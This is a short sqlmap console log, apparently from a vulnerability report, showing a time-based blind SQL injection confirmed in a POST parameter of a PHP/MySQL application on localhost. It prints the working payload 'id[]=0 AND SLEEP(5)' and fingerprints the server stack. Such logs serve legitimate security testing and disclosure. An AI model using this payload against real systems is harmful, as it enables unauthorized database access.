 [11:22:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:22:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[11:22:51] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[11:23:14] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised t
o rerun with the '--tamper=between'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id[]=0 AND SLEEP(5)&parent_id=0
---
[11:23:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[11:23:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 81 times
[11:23:22] [INFO] fetched data logged to text files under '/home/x1a0t/.sqlmap/output/127.0.0.1'
[*] shutting down at 11:23:22
x1a0t@DESKTOP-SLR7B43:/mnt/c/Users/x1a0t/Desktop$